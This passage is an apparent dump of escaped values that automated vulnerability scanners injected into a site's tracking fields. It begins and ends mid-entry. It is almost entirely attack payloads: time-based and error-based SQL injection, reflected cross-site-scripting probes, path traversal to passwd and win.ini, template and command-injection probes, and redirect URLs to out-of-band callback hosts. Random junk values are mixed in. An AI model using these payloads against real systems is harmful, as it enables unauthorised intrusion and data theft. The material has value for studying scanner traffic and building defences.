('o',0)='o","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('w',2)='w","ViewContent'and'z'='m","ViewContent\"and\"o\"=\"o","ViewContent'and(select'1'from\/**\/cast(md5(1192176178)as\/**\/int))>'0","ViewContent'and\/**\/extractvalue(1,concat(char(126),md5(1793281591)))and'","ViewContent\"and\/**\/extractvalue(1,concat(char(126),md5(1068988898)))and\"","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1919358722')))","ViewContent\/**\/and\/**\/cast(md5('1746253030')as\/**\/int)>0","ViewContent'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1967016592')))>'0","extractvalue(1,concat(char(126),md5(1517188112)))","PageView'and'c'='z","PageView\"and\"c\"=\"m","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('p',0)='p","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1172206813')))","extractvalue(1,concat(char(126),md5(1383531340)))","PageView'and(select'1'from\/**\/cast(md5(1473350921)as\/**\/int))>'0","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1478014771)))and\"","PageView\/**\/and\/**\/cast(md5('1163613960')as\/**\/int)>0","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1764858798)))and'","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1828917597')))>'0","ViewContent'and'd'='h","ViewContent'and'x'='x","ViewContent\"and\"v\"=\"q","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('b',0)='b","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('g',2)='g","ViewContent\"and\"f\"=\"f","extractvalue(1,concat(char(126),md5(1255670290)))","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1104346421')))","ViewContent'and\/**\/extractvalue(1,concat(char(126),md5(1196939148)))and'","ViewContent'and(select'1'from\/**\/cast(md5(1481410477)as\/**\/int))>'0","ViewContent\"and\/**\/extractvalue(1,concat(char(126),md5(1436792233)))and\"","ViewContent\/**\/and\/**\/cast(md5('1582538851')as\/**\/int)>0","ViewContent'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1321532554')))>'0","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('x',0)='x","PageView\"and\"g\"=\"w","PageView\"and\"k\"=\"k","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('d',2)='d","PageView'and'x'='x","PageView'and'p'='k","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1209939954')))>'0","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1288931561)))and'","PageView'and(select'1'from\/**\/cast(md5(1690387755)as\/**\/int))>'0","extractvalue(1,concat(char(126),md5(1784607639)))","PageView\/**\/and\/**\/cast(md5('1567529272')as\/**\/int)>0","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1777246207')))","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1872388975)))and\"","http:\/\/www.facebook.com\u0040ev.49580c8a9.f1e61c.a5a.lol:49580\/x.png","..\/..\/..\/..\/..\/..\/..\/..\/Windows\/win.ini","..\/..\/..\/..\/..\/..\/..\/..\/Windows\/win.ini\ufffd","\/\/\/\/\/\/\/\/..\/..\/..\/..\/..\/..\/..\/..\/Windows\/win.ini","asdasd","\ufffd\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/pam.d\/..\/passwd","..\\..\\..\\..\\..\\..\\..\\..\\etc\/pam.d\/..\/passwd\ufffd","..\\..\\..\\..\\..\\..\\..\\..\\Windows\/win.ini\ufffd","..\\..\\..\\..\\..\\..\\..\\..\\Windows\/win.ini","\ufffd\/..\\..\\..\\..\\..\\..\\..\\..\\Windows\/win.ini","1;SELECT IF((8303>8302),SLEEP(20),2356)","0'XOR(if(now()=sysdate(),sleep(20*1),0))XOR'Z","0'XOR(if(now()=sysdate(),sleep(4*5),0))XOR'Z","' OR (SELECT pg_sleep(20)) --'","0'XOR(if(now()=sysdate(),sleep(20),0))XOR'","' OR pg_sleep(20) --'","0\\\"XOR(if(now()=sysdate(),sleep(20),0))XOR'Z","'; WAITFOR DELAY '0:0:20'--","0\\\"XOR(if(now()=sysdate(),sleep(20),0))XOR\\\"Z","-10'XOR(if(now()=sysdate(),sleep(20),0))XOR'Z","'+(select * from (select(sleep(20)))a)+'","0\\\"XOR(if(now()=sysdate(),sleep(20),0))XOR'",",(select^_rom\u00255(select(sleep(20))))a","'XOR(if(now()=sysdate(),sleep(20*1),0))XOR'Z","'XOR(if(now()=sysdate(),sleep(20*1),0))XOR'","1'; WAITFOR DELAY '00:00:20'--","0'or(now()=sysdate()","';SELECT pg_sleep(20);--","0'|(IF((now())LIKE(sysdate()),SLEEP(20),0))|'Z","0\"XOR(if(now()=sysdate(),sleep(20),0))XOR\"Z","0'XOR(if(now()=sysdate(),sleep(20),0))XOR'Z","'XOR(if(now()=sysdate(),sleep(20),0))XOR'Z","' OR pg_sleep(20) AND 1=1 --'","1' AND DBMS_LOCK.sleep(20)--","1' OR 1=DBMS_LOCK.sleep(20)--","PageViewtx46EjZi'; waitfor delay '0:0:15' --","PageView9921422","'\"()&\u0025\u003Czzz>\u003CScRiPt >fFnA(9334)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fFnA(9806)\u003C\/ScRiPt>","\u0040\u0040nO16I","PageView8GmBwnAK'; waitfor delay '0:0:15' --","\u0040\u00403CDrN","PageView63lhz7w1'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >hljI(9452)\u003C\/ScRiPt>","PageView9390428","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >hljI(9879)\u003C\/ScRiPt>","PageView9923620","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Upvf(9212)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >Upvf(9459)\u003C\/ScRiPt>","\u0040\u0040E035w","PageViewLbslRXk7'; waitfor delay '0:0:15' --","PageView9977019","'\"()&\u0025\u003Czzz>\u003CScRiPt >rRjl(9604)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >rRjl(9498)\u003C\/ScRiPt>","cf_crash_signaturef4792df2cbcf_crash_signature","en-usccf354631aen-us","c59e768197","c6144d1a17","PageViewa7171f5b11PageView","bba11df0db","4.6.2c42285c6774.6.2","b02bbb43ba","bd09a3bbeb","\u0040news.remitly.com.rrr.bms.cmk6tstk.dns.b2z.team","\/\\news.remitly.com.rrr.bms.cmk6tstk.dns.b2z.team","\\news.remitly.com.rrr.bms.cmk6tstk.dns.b2z.team","PageViewJyJgIC0tIw\u00253d\u00253d","PageView\u0025df\u002522aaa","PageView\u0025c0\u002522\u0025c0\u002527\u0025d5\u002522\u0025d5\u002527aa","c2b5b3e91a","PageViewcd95a187e9PageView","be3df8e5fa","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >MTBv(9687)\u003C\/ScRiPt>","PageViewcd613789c1PageView","\u0040\u0040il19f","PageVieweQAdCTMX'; waitfor delay '0:0:15' --","1200,6362a834d0b5361200,6362","PageView9179492","'\"()&\u0025\u003Czzz>\u003CScRiPt >VmXD(9494)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VmXD(9708)\u003C\/ScRiPt>","social-companybf14dcd03csocial-company","\u0040\u0040PAhMI","PageView2RSfbIx0'; waitfor delay '0:0:15' --","PageView9529251","'\"()&\u0025\u003Czzz>\u003CScRiPt >vndO(9945)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >vndO(9742)\u003C\/ScRiPt>","\u0040\u0040Th3Po","PageViewk0qBdTx3'; waitfor delay '0:0:15' --","PageViewdc25145b5dPageView","\u0040\u0040jTE8h","PageViewLABea2gM'; waitfor delay '0:0:15' --","PageView9642474","'\"()&\u0025\u003Czzz>\u003CScRiPt >TKte(9439)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >TKte(9917)\u003C\/ScRiPt>","PageView9095947","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >uPNg(9397)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >uPNg(9094)\u003C\/ScRiPt>","\u0040\u0040ni9co","PageViewn3oRpw2H'; waitfor delay '0:0:15' --","\u0040\u0040pUcxw","PageViewjSMy9Lpe'; waitfor delay '0:0:15' --","\u0040\u0040tnWgj","PageView9897016","'\"()&\u0025\u003Czzz>\u003CScRiPt >8xWJ(9051)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8xWJ(9571)\u003C\/ScRiPt>","PageView06z8TVGK'; waitfor delay '0:0:15' --","PageView9485062","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >oKCP(9030)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >oKCP(9886)\u003C\/ScRiPt>","50501d316d629c350501","PageView9326451","'\"()&\u0025\u003Czzz>\u003CScRiPt >Evq3(9844)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Evq3(9548)\u003C\/ScRiPt>","afc-jetansbbed7101dbafc-jetans","amer_sfadminawa5e9b09d34amer_sfadminaw","PageViewa7fcd232b0PageView","23769c01931c43e23769","PageViewc5b0f05ddfPageView","PageViewa777826220PageView","PageViewdab8b741faPageView","PageViewa7e9bb4bd1PageView","PageViewf836247499PageView","\u0025c002bbb765\u0025","PageViewb6e504e02ePageView","state.newegg.come936cd2e1dstate.newegg.com","aaf59a2c86","PageViewb9fb2388b9PageView","PageViewf855fe00e7PageView","owned_seoe294b15620owned_seo","fa4a0a236e","PageViewcfa4f8808ePageView","\u0040\u0040fVypR","PageView1kHQonIi'; waitfor delay '0:0:15' --","PageView9248867","'\"()&\u0025\u003Czzz>\u003CScRiPt >CGBW(9977)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CGBW(9831)\u003C\/ScRiPt>","PageViewe4ed7aca04PageView","\u0040\u0040q8G8h","PageViewCKIWM4rY'; waitfor delay '0:0:15' --","\u0040\u0040aHiCO","PageViewCZJKNu1L'; waitfor delay '0:0:15' --","PageView9262719","'\"()&\u0025\u003Czzz>\u003CScRiPt >5aei(9330)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5aei(9019)\u003C\/ScRiPt>","PageView9065297","'\"()&\u0025\u003Czzz>\u003CScRiPt >Zk6O(9398)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Zk6O(9784)\u003C\/ScRiPt>","\u0040\u0040ybJtN","PageViewktMi4uwi'; waitfor delay '0:0:15' --","\u0040\u0040KWHMr","PageViewGxa1ajtE'; waitfor delay '0:0:15' --","PageView9213378","'\"()&\u0025\u003Czzz>\u003CScRiPt >gN4J(9917)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >gN4J(9580)\u003C\/ScRiPt>","PageView9293219","'\"()&\u0025\u003Czzz>\u003CScRiPt >ip17(9870)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ip17(9677)\u003C\/ScRiPt>","2024-07-29d7ff1272982024-07-29","\u0040\u0040dSrl9","PageViewRldJiYf2'; waitfor delay '0:0:15' --","PageView9096105","'\"()&\u0025\u003Czzz>\u003CScRiPt >T2Ly(9591)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >T2Ly(9909)\u003C\/ScRiPt>","\u0040\u0040xozCZ","PageViewyff2ssku'; waitfor delay '0:0:15' --","\u0040\u0040RwInz","PageViewJnM2sEUn'; waitfor delay '0:0:15' --","fc0dbed261","PageView9400014","'\"()&\u0025\u003Czzz>\u003CScRiPt >WOpB(9190)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WOpB(9894)\u003C\/ScRiPt>","PageView9700821","'\"()&\u0025\u003Czzz>\u003CScRiPt >nnTd(9470)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nnTd(9878)\u003C\/ScRiPt>","PageViewc6282a9174PageView","rkmdtwt-20dbaa89ba40rkmdtwt-20","kG]faf3b80ddbkG]","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >vYAb(9634)\u003C\/ScRiPt>","PageView9697176","PageView9786444","'\"()&\u0025\u003Czzz>\u003CScRiPt >nVIp(9091)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >vYAb(9674)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nVIp(9963)\u003C\/ScRiPt>","tw-200211444e55ccd8ab0tw-200211444","cc56517d91","MATCH_ODDSa2157768f3MATCH_ODDS","f6f0f990f8","Air Canadac981d7de2fAir Canada","PageViewc4ee1219afPageView","PageViewe2c879c93dPageView","Pangasinan Ilocosfc9730028cPangasinan Ilocos","-147f10e7461f6-147","PageViewffcce72598PageView","af30d05747","PageViewf6d1a84e54PageView","1'[0]e16a75797b1'[0]","hidden:1bc244f513ahidden:1","PageViewa1e3a6eee7PageView","\u0040\u00400tGe1","\u0040\u0040MF6jW","PageView2p9Zr79K'; waitfor delay '0:0:15' --","PageViewmUKWrKm7'; waitfor delay '0:0:15' --","PageViewd58d90ffb3PageView","PageView9749937","'\"()&\u0025\u003Czzz>\u003CScRiPt >KJY2(9050)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >KJY2(9462)\u003C\/ScRiPt>","PageView9579893","'\"()&\u0025\u003Czzz>\u003CScRiPt >itUO(9934)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >itUO(9655)\u003C\/ScRiPt>","\u0040\u0040Yb5TQ","\u0040\u0040tjTrz","PageView9Q0G4K8l'; waitfor delay '0:0:15' --","PageView5c3PNlbp'; waitfor delay '0:0:15' --","PageView9076108","'\"()&\u0025\u003Czzz>\u003CScRiPt >GEsC(9549)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >GEsC(9431)\u003C\/ScRiPt>","PageView9060539","'\"()&\u0025\u003Czzz>\u003CScRiPt >XIcw(9946)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >XIcw(9011)\u003C\/ScRiPt>","PageView9577384","'\"()&\u0025\u003Czzz>\u003CScRiPt >tMnY(9624)\u003C\/ScRiPt>","\u0040\u0040jRPfD","PageViewYnJX8nhG'; waitfor delay '0:0:15' --","PageView9396918","'\"()&\u0025\u003Czzz>\u003CScRiPt >8zo5(9520)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8zo5(9820)\u003C\/ScRiPt>","PageView9719003","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ZF3O(9552)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >ZF3O(9270)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >7SxL(9079)\u003C\/ScRiPt>","PageView9675693","'\"()&\u0025\u003Czzz>\u003CScRiPt >7SxL(9026)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Dfx3(9310)\u003C\/ScRiPt>","PageView9879013","'\"()&\u0025\u003Czzz>\u003CScRiPt >Dfx3(9644)\u003C\/ScRiPt>","\u0040\u0040ts2vi","1AcuStart865295 164168AcuEnd","-1 or AcuStart317270=263594AcuEnd","1AcuStart496423'\"453704AcuEnd","\u0040\u00406274T","1AcuStart840250 806846AcuEnd","-1 or AcuStart362334=999057AcuEnd","1AcuStart110704'\"689856AcuEnd","PageViewgFzxVkyk'; waitfor delay '0:0:15' --","PageViewe4IClzQw'; waitfor delay '0:0:15' --","1AcuStart912227 120025AcuEnd","-1 or AcuStart538725=095029AcuEnd","1AcuStart509046'\"185325AcuEnd","1AcuStart518237 917213AcuEnd","-1 or AcuStart366152=979814AcuEnd","1AcuStart479625'\"252828AcuEnd","PageView9132968","'\"()&\u0025\u003Czzz>\u003CScRiPt >0bZd(9796)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0bZd(9945)\u003C\/ScRiPt>","PageView9499953","'\"()&\u0025\u003Czzz>\u003CScRiPt >G1ys(9717)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >G1ys(9260)\u003C\/ScRiPt>","1K3PPTZGO","PageView24DDfb88'; waitfor delay '0:0:15' --","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CXGL(9811)\u003C\/ScRiPt>","\u0040\u0040aLyhJ","PageView9537596","'\"()&\u0025\u003Czzz>\u003CScRiPt >PIWR(9025)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >PIWR(9278)\u003C\/ScRiPt>","PageView5Jbtza2L'; waitfor delay '0:0:15' --","\u0040\u0040Bvjsb","PageViewRbw6Lu5a'; waitfor delay '0:0:15' --","PageView9896421","'\"()&\u0025\u003Czzz>\u003CScRiPt >xrn6(9012)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >xrn6(9082)\u003C\/ScRiPt>","PageView9624406","'\"()&\u0025\u003Czzz>\u003CScRiPt >ks61(9111)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ks61(9902)\u003C\/ScRiPt>","\u0040\u0040ghbR5","PageViewZmkmbLuc'; waitfor delay '0:0:15' --","PageView9513671","'\"()&\u0025\u003Czzz>\u003CScRiPt >IEgB(9791)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >IEgB(9024)\u003C\/ScRiPt>","beauty,aps,180d41ce63e5bbeauty,aps,180","e2ffb5e437","PageView&n938718=v931463","N1hWc3Q3bEM=","PageView\"||sleep(27*1000)*gmiagm||\"","PageView\"&&sleep(27*1000)*dcwmmx&&\"","PageView'&&sleep(27*1000)*tkghvb&&'","PageView'||sleep(27*1000)*tuxxyg||'","zwqvjs^","${10000497+9999178}","3ioFzVxf","dDSilwp8: ZR46b4P1","expr 9000826135 - 949750","\"+response.write(9767261*9128980)+\"","'+response.write(9767261*9128980)+'","response.write(9767261*9128980)","PageView9231995","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >o1TN(9424)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >o1TN(9474)\u003C\/ScRiPt>","\u0040\u0040Porwd","PageViewuDlCoxxc'; waitfor delay '0:0:15' --","PageView&n950184=v980170","alV4RVFoeEE=","PageView'||sleep(27*1000)*yizfpv||'","PageView\"||sleep(27*1000)*fbwiue||\"","PageView\"&&sleep(27*1000)*fwawhy&&\"","PageView'&&sleep(27*1000)*lffgsn&&'","${9999476+10000385}","5bnke6L1","d9MGjzxf: EJbfKVy8","expr 9000466212 - 924844","\"+response.write(9044049*9700584)+\"","'+response.write(9044049*9700584)+'","response.write(9044049*9700584)","'\"()&\u0025\u003Czzz>\u003CScRiPt >Qog8(9035)\u003C\/ScRiPt>","PageView9615318","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Qog8(9299)\u003C\/ScRiPt>","\u0040\u0040hFPtk","PageViewrw7ujjnW'; waitfor delay '0:0:15' --","\u0040\u0040fcDfX","PageViewMg1SlWBx'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >K7Vn(9116)\u003C\/ScRiPt>","PageView9221617","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >K7Vn(9167)\u003C\/ScRiPt>","PageView&n906573=v919567","TEU5SUI2bEc=","PageView\"||sleep(27*1000)*jeyvnw||\"","PageView'||sleep(27*1000)*fcnyuh||'","PageView\"&&sleep(27*1000)*lvqwds&&\"","PageView'&&sleep(27*1000)*ucrnes&&'","yoitxn","${10000276+9999849}","BCcqDObx: whCans5v","qKcYb3B6","expr 9000581913 - 911320","response.write(9311599*9961100)","'+response.write(9311599*9961100)+'","\"+response.write(9311599*9961100)+\"","PageView9032414","'\"()&\u0025\u003Czzz>\u003CScRiPt >MSJP(9753)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >MSJP(9911)\u003C\/ScRiPt>","\u0040\u0040QMuCr","PageViewMn6q4Tuj'; waitfor delay '0:0:15' --","PageView&n905854=v950797","TGZseDZUdGY=","PageView\"||sleep(27*1000)*yqwzgj||\"","PageView\"&&sleep(27*1000)*znapba&&\"","PageView'||sleep(27*1000)*bvsgzk||'","PageView'&&sleep(27*1000)*kdeahc&&'","${10000183+10000164}","ced5jwhC: UspYbMnf","UsEUf8fA","expr 9000199107 - 984260","\"+response.write(9742426*9391473)+\"","'+response.write(9742426*9391473)+'","response.write(9742426*9391473)","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0Q89(9298)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >0Q89(9486)\u003C\/ScRiPt>","PageView9984330","\u0040\u0040PKmcr","PageViewFRYMdmNN'; waitfor delay '0:0:15' --","PageView&n980294=v901042","S0s4am9DaWk=","PageView'||sleep(27*1000)*yrpqdb||'","PageView\"||sleep(27*1000)*xwqlme||\"","PageView\"&&sleep(27*1000)*dmjlgh&&\"","PageView'&&sleep(27*1000)*fgcfvq&&'","${9999636+10000362}","76HH0IyS","NfnVHcMh: pZmqwpPI","expr 9000402330 - 951232","'+response.write(9313913*9193869)+'","\"+response.write(9313913*9193869)+\"","response.write(9313913*9193869)","PageView9042707","'\"()&\u0025\u003Czzz>\u003CScRiPt >vytz(9578)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >vytz(9901)\u003C\/ScRiPt>","\u0040\u0040fdyFg","PageViewKa8waQYJ'; waitfor delay '0:0:15' --","PageView&n953550=v979225","Y0l4QUVTRjg=","PageView\"||sleep(27*1000)*gzgbqx||\"","PageView'||sleep(27*1000)*ichquw||'","PageView\"&&sleep(27*1000)*zhteed&&\"","PageView'&&sleep(27*1000)*tzvbxb&&'","pqabsn","${9999445+9999186}","gq8UD8HQ","dUzgLW9H: IalOjKN5","expr 9000236339 - 960543","\"+response.write(9722629*9165891)+\"","'+response.write(9722629*9165891)+'","response.write(9722629*9165891)","PageView9975287","'\"()&\u0025\u003Czzz>\u003CScRiPt >FqjS(9051)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >FqjS(9263)\u003C\/ScRiPt>","\u0040\u00404skEu","PageViewDtxGTZaE'; waitfor delay '0:0:15' --","PageView&n955174=v921690","Z3gxWVI2MWI=","PageViewebdb60a1f9PageView","PageView\"||sleep(27*1000)*acislg||\"","PageView\"&&sleep(27*1000)*leskqt&&\"","PageView'||sleep(27*1000)*ykceds||'","PageView'&&sleep(27*1000)*hobgun&&'","eubwpk^","${10000114+10000051}","ITbML8bt: ReZX6Zqv","NqHC9sGv","expr 9000188738 - 922326","\"+response.write(9754231*9401385)+\"","'+response.write(9754231*9401385)+'","response.write(9754231*9401385)","PageView9407381","'\"()&\u0025\u003Czzz>\u003CScRiPt >1EOQ(9837)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >1EOQ(9206)\u003C\/ScRiPt>","\u0040\u0040EpvvT","PageView5vPK3ciq'; waitfor delay '0:0:15' --","RlFCOE5xODA=","PageView&n903385=v923597","PageView\"||sleep(27*1000)*xwtncd||\"","PageView'||sleep(27*1000)*usezad||'","PageView\"&&sleep(27*1000)*iphwib&&\"","PageView'&&sleep(27*1000)*zgwvgq&&'","\u0040\u0040RVHtb","PageViewh0byTwjL'; waitfor delay '0:0:15' --","PageView9769227","'\"()&\u0025\u003Czzz>\u003CScRiPt >OXAt(9817)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >OXAt(9623)\u003C\/ScRiPt>","e04695d7ce","PageView9420929","'\"()&\u0025\u003Czzz>\u003CScRiPt >0lQ1(9264)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0lQ1(9385)\u003C\/ScRiPt>","PageViewc3035de2ffPageView","\u0040\u0040XsHvY","PageViewYsm6ZHyK'; waitfor delay '0:0:15' --","PageView9885867","'\"()&\u0025\u003Czzz>\u003CScRiPt >xVdQ(9375)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >xVdQ(9971)\u003C\/ScRiPt>","\u0040\u0040hiiz5","PageViewfUQC8Akp'; waitfor delay '0:0:15' --","\u0040\u0040KLBej","PageViewTeqd9J2i'; waitfor delay '0:0:15' --","PageView9443007","'\"()&\u0025\u003Czzz>\u003CScRiPt >KwiP(9605)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >KwiP(9144)\u003C\/ScRiPt>","PageView9407503","'\"()&\u0025\u003Czzz>\u003CScRiPt >8qzp(9568)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8qzp(9001)\u003C\/ScRiPt>","\u0040\u0040FsYMC","PageViewOouD061d'; waitfor delay '0:0:15' --","\u0040\u0040rucZK","\u0040\u0040BMRSk","PageViewfGP80qwU'; waitfor delay '0:0:15' --","PageView2jbwofcx'; waitfor delay '0:0:15' --","PageView9896013","'\"()&\u0025\u003Czzz>\u003CScRiPt >imfc(9311)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >imfc(9330)\u003C\/ScRiPt>","PageView9428062","'\"()&\u0025\u003Czzz>\u003CScRiPt >FHnY(9766)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >FHnY(9469)\u003C\/ScRiPt>","PageView9708225","'\"()&\u0025\u003Czzz>\u003CScRiPt >fkwY(9561)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fkwY(9636)\u003C\/ScRiPt>","visible:3e86c560014visible:3","\u0040\u0040iS3tD","PageViewVKux7zMj'; waitfor delay '0:0:15' --","\u0040\u0040SlAQW","PageView9BVXyKRj'; waitfor delay '0:0:15' --","\u0040\u0040ljwWL","PageView9210407","'\"()&\u0025\u003Czzz>\u003CScRiPt >HpHA(9955)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >HpHA(9902)\u003C\/ScRiPt>","PageView99qBHo9G'; waitfor delay '0:0:15' --","\u0040\u0040tH1qI","PageView9175262","'\"()&\u0025\u003Czzz>\u003CScRiPt >c2CF(9315)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >c2CF(9891)\u003C\/ScRiPt>","PageViewBVWpfGkb'; waitfor delay '0:0:15' --","PageView9528229","'\"()&\u0025\u003Czzz>\u003CScRiPt >n4pL(9675)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >n4pL(9786)\u003C\/ScRiPt>","PageView9769749","'\"()&\u0025\u003Czzz>\u003CScRiPt >89jx(9836)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >89jx(9278)\u003C\/ScRiPt>","\u0040\u0040yY8Sq","PageViewmrQXi4DC'; waitfor delay '0:0:15' --","\u0040\u0040c2Jzt","PageViewY0X0Xum1'; waitfor delay '0:0:15' --","PageView9954534","'\"()&\u0025\u003Czzz>\u003CScRiPt >IrzX(9046)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >IrzX(9155)\u003C\/ScRiPt>","\u0040\u00407yVvA","PageView9869281","'\"()&\u0025\u003Czzz>\u003CScRiPt >JUqW(9514)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >JUqW(9064)\u003C\/ScRiPt>","\u0040\u0040oCCsA","PageView1dLhrzNh'; waitfor delay '0:0:15' --","f553c2059c","PageViewjivk5hPV'; waitfor delay '0:0:15' --","db15928e53","a1d6883896","PageView9065068","'\"()&\u0025\u003Czzz>\u003CScRiPt >qbyb(9573)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qbyb(9283)\u003C\/ScRiPt>","PageView9169375","'\"()&\u0025\u003Czzz>\u003CScRiPt >j8x1(9112)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >j8x1(9772)\u003C\/ScRiPt>","\u0040\u0040VTCUP","PageViewcC9Tuu6y'; waitfor delay '0:0:15' --","\u0040\u0040m5DjN","PageViewkKKsuST9'; waitfor delay '0:0:15' --","PageView9529795","'\"()&\u0025\u003Czzz>\u003CScRiPt >WlJ2(9463)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WlJ2(9700)\u003C\/ScRiPt>","PageView9990289","'\"()&\u0025\u003Czzz>\u003CScRiPt >ztfI(9223)\u003C\/ScRiPt>","b96cea7f92","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ztfI(9476)\u003C\/ScRiPt>","cc5b7e161a","PageView9069459","'\"()&\u0025\u003Czzz>\u003CScRiPt >ALhf(9883)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ALhf(9316)\u003C\/ScRiPt>","\u0040\u0040kUNt5","PageView9023143","'\"()&\u0025\u003Czzz>\u003CScRiPt >oXEj(9853)\u003C\/ScRiPt>","\u0040\u0040XJOzJ","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt 